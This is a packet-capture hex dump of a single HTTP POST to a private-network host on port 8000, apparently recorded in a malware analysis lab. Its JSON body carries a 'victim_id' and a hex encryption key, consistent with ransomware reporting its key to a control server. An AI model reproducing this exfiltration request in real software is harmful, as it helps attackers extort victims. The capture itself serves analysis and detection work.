 0000 00 00 00 01 00 06 00 0c 29 9f fc 9b 20 36 08 00 ········ )··· 6··
0010 45 00 01 36 c8 96 40 00 80 06 22 d8 c0 a8 c6 80 E··6··@· ··"·····
0020 c0 a8 c6 81 d0 0f 1f 40 98 15 6c 28 24 ac 86 92 ·······@ ··l($···
0030 50 18 04 00 98 1e 00 00 50 4f 53 54 20 2f 20 48 P······· POST / H
0040 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 6e 74 TTP/1.1· ·Content
0050 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
0060 6f 6e 2f 6a 73 6f 6e 0d 0a 43 6f 6e 74 65 6e 74 on/json· ·Content
0070 2d 4c 65 6e 67 74 68 3a 20 39 37 0d 0a 55 73 65 -Length:  97··Use
0080 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent:  Mozilla
0090 2f 35 2e 30 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /5.0··Ho st: 192.
00a0 31 36 38 2e 31 39 38 2e 31 32 39 3a 38 30 30 30 168.198. 129:8000
00b0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 ··Connec tion: Ke
00c0 65 70 2d 41 6c 69 76 65 0d 0a 43 61 63 68 65 2d ep-Alive ··Cache-
00d0 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 61 63 68 Control:  no-cach
00e0 65 0d 0a 0d 0a 7b 22 76 69 63 74 69 6d 5f 69 64 e····{"v ictim_id
00f0 22 3a 22 31 34 41 39 32 39 45 39 22 2c 22 6b 65 ":"14A92 9E9","ke
0100 79 22 3a 22 33 38 37 31 34 34 35 41 31 42 43 46 y":"3871 445A1BCF
0110 43 35 34 31 37 37 38 30 33 34 34 43 36 35 30 35 C5417780 344C6505
0120 35 31 30 38 34 42 44 45 45 45 35 43 34 35 39 46 51084BDE EE5C459F
0130 41 46 36 33 30 31 34 41 30 37 43 32 35 30 38 30 AF63014A 07C25080
0140 30 39 37 41 22 7d 097A"}
Packets: 11961 · Displayed: 3 (0.0%)